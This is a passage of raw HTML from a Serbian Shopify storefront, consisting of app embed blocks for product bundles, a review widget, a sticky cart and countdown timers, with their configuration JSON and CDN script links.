  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CounterDownTimer-C8qZJ7lN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CountdownTimerBase-Ct8t0KR4.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CMZKhUg9.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/TimeCountDown-s1XTzh16.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CounterDownTimerCollection-CqM3HnEM.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-DXkrk16F.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/useMutation-D38lFRTP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/QuickViewModalContent-DwAgG_PD.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/domUtils-DgvVRH4u.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/SuccessToaster-BFdCdxHF.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/initializeQuickViewButtons-Bwzl5CmU.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/quickModal-BgOwFtNt.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Preview-gBsgDha3.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-BSijVzQr.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotficationCard-DhduyLs2.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/components-CC7bbxmP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotificationContent-V1r29zaM.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/hooks-BPGXa1aN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotificationContainer-BSbhIWCP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Cart-DE-UNf63.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Dquwu9fm.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-D_7KSYNp.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Preview-DHpHooXG.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/iconUtils-DQrDL6pC.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/iconSvgs-BtXctHMo.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Bd3K4zHA.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CulpCE5s.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-DbavGhzV.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/StockCountPreview-C1NMIINu.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-BtOVdXBO.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CM7hZWjX.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DKwrdNCi.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C3cVr-r5.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C1Me7cpy.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
<div id="countdown-product-grid"></div>


</div><div id="shopify-block-AeFlBUG9iMHFBQ0JhU__15557474716127144420" class="shopify-block shopify-app-block">
<!-- Kaching Bundles App Embed -->

<script>
  window.kachingBundlesEnabled = true;
  window.kachingBundlesInitialized = false;

  // Allow calling kachingBundlesInitialize before the script is loaded
  (() => {
    let shouldInitialize = false;
    let realInitialize = null;

    window.kachingBundlesInitialize = () => {
      if (realInitialize) {
        realInitialize();
      } else {
        shouldInitialize = true;
      }
    };

    Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
      set(fn) {
        realInitialize = fn;
        if (shouldInitialize) {
          shouldInitialize = false;
          fn();
        }
      },
      get() {
        return realInitialize;
      }
    });
  })();
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "mangoshop-rs.myshopify.com",
    "moneyFormat": "{{amount}} RSD",
    "locale": "sr",
    "liquidLocale": "sr",
    "currencyRate": 1,
    "marketId": 19220693175,
    "productId": null,
    "storefrontAccessToken": "7dd04313369ed9fa2c52e89fd7903adc",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There’s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"other_products_liquid":false}

  }
</script>


<script id="kaching-bundles-translations" type="application/json">
  [{"locale":"sr","translations":{"system":{"system.invalid_variant":"Žao nam je, ovo trenutno nije dostupno.","system.unavailable_option_value":"Nema na stanju"},"dealBlocks":{}}}]
</script>


<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019ac657-5830-70af-9a02-158f31879d0d/kaching-bundles-1348/assets/kaching-bundles.js" crossorigin="anonymous">
<script type="module" src="https://cdn.shopify.com/extensions/019ac657-5830-70af-9a02-158f31879d0d/kaching-bundles-1348/assets/loader.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019ac657-5830-70af-9a02-158f31879d0d/kaching-bundles-1348/assets/kaching-bundles.css" media="print" onload="this.media='all'">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>





<!-- Kaching Bundles App Embed End -->


</div><div id="shopify-block-AcVNzOXc3VFFiUWNqL__1945029723143135349" class="shopify-block shopify-app-block hpay-logotype-line-block"><!-- HPAY FOOTER LOGOTYPES -->
<script type="text/javascript">
window.hpay_logoline_settings = {"logotypes_spacing":50};
</script>


</div><div id="shopify-block-AQTNyY2pVSHRaNnpiM__1710008633607995074" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: rev-init --><script type="text/javascript" id="rev-app-embed-init">
  window.Tydal = window.Tydal || {};
  window.Tydal.embedded_version_enabled = true;
  window.Tydal.common = window.Tydal.common || {};
  window.Tydal.common.shop = {
    permanent_domain: 'mangoshop-rs.myshopify.com',
    currency: "RSD",
    money_format: "{{amount}} RSD",
    id: 60895428791
  };
  

  window.Tydal.common.template = 'page';
  window.Tydal.common.cart = {};
  window.Tydal.global_config = {"asset_urls":{"loy":{},"rev":{"init_js":"https:\/\/reviews.rivo.io\/assets\/storefront\/ba_rev_init-1c423b5c8195bd58dd21b3b6829cdf9fcd998c7d862cdf2aa0feeae609135497.js","display_js":"https:\/\/reviews.rivo.io\/assets\/storefront\/ba_rev_display-ce7d26453bafa64afaa7a7ff51a351a5936fffab696d205049bf1a8f805918e4.js","modal_js":"https:\/\/reviews.rivo.io\/assets\/storefront\/ba_rev_modal-60bc649662af4ac540140b74ca51d4ed57f615fc06392aa9aff1970791f3e450.js","widget_css":"https:\/\/reviews.rivo.io\/assets\/frontend\/ba_rev_widget.css","modal_css":"https:\/\/reviews.rivo.io\/assets\/frontend\/ba_rev_modal.css"},"pu":{},"widgets":{},"forms":{},"global":{"helper_js":"https:\/\/reviews.rivo.io\/assets\/storefront\/ba_ty_tracking-2e53b53d821f62396b724dd3dc4d8c8e1756be16453c87ea459dad62a5a22558.js"}},"proxy_paths":{"rev":"\/apps\/ba-rev","app_metrics":"\/apps\/ba-rev\/app_metrics"},"aat":["rev"],"pv":false,"sts":false,"bam":true,"batc":true,"base_money_format":"{{amount}} RSD","online_store_version":2,"shop":{"id":60895428791,"name":"Mango shop","domain":"rs-mangoshop.com"}};
  window.Tydal.global_config.asset_urls = {
    ...window.Tydal.global_config.asset_urls,
    rev: {
      init_js: 'https://cdn.shopify.com/extensions/55fefd76-35ff-4656-98b5-29ebc814b57d/tydal-reviews-21/assets/ba_rev_init.js',
      display_js: 'https://cdn.shopify.com/extensions/55fefd76-35ff-4656-98b5-29ebc814b57d/tydal-reviews-21/assets/ba_rev_display.js',
      modal_js: 'https://cdn.shopify.com/extensions/55fefd76-35ff-4656-98b5-29ebc814b57d/tydal-reviews-21/assets/ba_rev_modal.js',
      widget_css: 'https://cdn.shopify.com/extensions/55fefd76-35ff-4656-98b5-29ebc814b57d/tydal-reviews-21/assets/ba_rev_widget.css',
      modal_css: 'https://cdn.shopify.com/extensions/55fefd76-35ff-4656-98b5-29ebc814b57d/tydal-reviews-21/assets/ba_rev_modal.css'
    },
    global: {
      helper_js: 'https://cdn.shopify.com/extensions/55fefd76-35ff-4656-98b5-29ebc814b57d/tydal-reviews-21/assets/ba_ty_tracking.js'
    }
  };

  
  window.Tydal.rev_config = {"api_endpoint":"\/apps\/ba-rev\/rev\/ratings","widget_enabled":true,"review_discount_email_enabled":false,"translations":{"back":"Back","done":"Done","next":"Next","skip":"Skip","email":"Email Address *","review":"Review","reviews":"Reviews","continue":"Continue","about_you":"Complete your review","last_name":"Last name","thank_you":"Thanks for your review!","first_name":"Last name","reviewed_on":"Reviewed on","show_it_off":"Upload a photo","choose_photo":"Click to add photo","choose_video":"Click to add video","modal_header":"How would you rate this product?","review_title":"Add a title for your review","shop_replied":"{{shop_name}} replied:","tell_us_more":"Share your experience","use_discount":"Here's your discount code for {{discount_amount}} off your next order","invalid_email":"Please enter a valid email address","star1_caption":"Hate it","star2_caption":"","star3_caption":"It's ok","star4_caption":"","star5_caption":"Love it!","vote_question":"Was this review helpful?","no_reviews_yet":"No reviews yet","privacy_policy":"Privacy Policy","required_field":"Required","write_a_review":"Napišite vaš utisak o proizvodu","first_person_to":"Budite prva osoba koja će","get_percent_off":"Get {{discount_amount}} off your next order!","terms_of_service":"Terms of Service","show_more_reviews":"Pogledajte još utisaka kupaca","verified_customer":"Verified Customer","verified_review_on":"Verified review of {{product_title}}","is_recommended_text":"I recommended this product","not_recommended_text":"I do not recommend this product","review_was_submitted":"Your review was submitted.","share_your_experience":"How was your overall experience?","discount_sent_by_email":"We also sent it by email.","error_submitting_review":"Error submitting review, please try again later.","email_already_registered":"Email already left a review","by_submitting_i_acknowledge":"By completing, I acknowledge the","review_will_publicly_posted":"and that my review will be posted publicly online","we_love_to_see_it_in_action":"We'd love to showcase it on our website!","review_summary_based_on_reviews":"Na osnovu {{reviews_count}} utisaka korisnika"},"widget_css":{"theme_link_color":"#999999","theme_star_color":"#f1c645","theme_title_color":"#000000","theme_footer_color":"#999999","theme_subtext_color":"#888888","theme_button_bg_color":"#ffffff","theme_star_text_color":"#000000","theme_input_text_color":"#000000","theme_button_text_color":"#000000","theme_launcher_bg_color":"#ffffff","theme_button_hover_color":"#000000","theme_global_icons_color":"#000000","theme_input_border_color":"#c1c1c1","theme_reviews_body_color":"#000000","theme_button_border_color":"#000000","theme_launcher_text_color":"#000000","theme_reviews_title_color":"#000000","theme_global_primary_color":"#000000","theme_launcher_border_color":"#000000","theme_global_button_bg_color":"#000000","theme_global_secondary_color":"#2E8B57","theme_first_review_text_color":"#000000","theme_launcher_hover_bg_color":"#000000","theme_global_button_text_color":"#FFFFFF","theme_global_button_corner_type":"regular","theme_launcher_hover_text_color":"#ffffff"},"custom_css":"","widget_settings":{"display_per_page":16,"display_date_type":"relative","display_list_type":"grid","display_summary_type":"small","display_video_enabled":false,"display_star_fill_type":"full","display_voting_enabled":false,"display_panel_custom_css":"","display_rating_text_type":"words","display_panel_custom_class":"","display_storefront_enabled":true,"display_review_date_enabled":false,"display_star_rating_enabled":false,"display_panel_custom_selector":"","display_verified_badge_enabled":true,"display_recommendations_enabled":false,"display_product_stars_custom_selector":"","display_write_a_review_storefront_enabled":true},"removed_tydal_branding":true,"discount_info":{"discount_type":"percentage","discount_amount":5}};
</script>
<!-- END app snippet -->


</div><div id="shopify-block-AY2ZiL2xtU25NWHBQM__8378267711759543428" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/stickycart-CCwfyn-M.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Drawer-Dkaqzkgy.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/client-BOeMf4zN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-D6aAIlP8.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DNvGqxQY.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-5-s2Zwvd.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CDNzaeLu.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/QueryClientProvider-2aWv0SWv.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/mutation-BA66wDCr.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/StickPreview-BKBgzEem.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CKjR-e4B.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Drawer-C0uzw4LZ.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-DXkrk16F.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DMA397Eh.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/queryKeys-BFBbMV1n.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/apiUrls-Dl0BLiah.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/useQuery-kIGzZyi_.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/utils-DV2eg2cq.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Cart-DE-UNf63.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Dquwu9fm.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-D_7KSYNp.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-5-s2Zwvd.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
<div id="sticky-cart"></div>


</div><div id="shopify-block-AeWpRcExoK29kWDcrW__299056803688903256" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CRYnac-_.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Drawer-Dkaqzkgy.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/client-BOeMf4zN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-D6aAIlP8.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-sDp-VvhN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DRMZoqO-.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DkiWdWcZ.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-C7X4ptUR.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-Brrzdle5.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CM7hZWjX.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DMA397Eh.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-GejUt5pV.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DKwrdNCi.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-CHo9Dw6o.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C3cVr-r5.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-BBjo25y9.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C1Me7cpy.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-B1ntCem9.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CDNzaeLu.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/QueryClientProvider-2aWv0SWv.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/mutation-BA66wDCr.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/queryKeys-BFBbMV1n.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/apiUrls-Dl0BLiah.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/useQuery-kIGzZyi_.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/utils-DV2eg2cq.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/ValidateSettings-DPFn_D7t.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CKjR-e4B.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CR9zy8hp.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/helpers-MvgWxsJ3.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/FreeShippingBar-CxF1aI-N.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CS47YY4e.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-CGyRbZhm.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-Cghgvt58.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CounterDownTimer-C8qZJ7lN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CountdownTimerBase-Ct8t0KR4.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CMZKhUg9.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/TimeCountDown-s1XTzh16.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CounterDownTimerCollection-CqM3HnEM.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-DXkrk16F.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/useMutation-D38lFRTP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/QuickViewModalContent-DwAgG_PD.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/domUtils-DgvVRH4u.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/SuccessToaster-BFdCdxHF.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/initializeQuickViewButtons-Bwzl5CmU.js" crossorigin="anonymous">
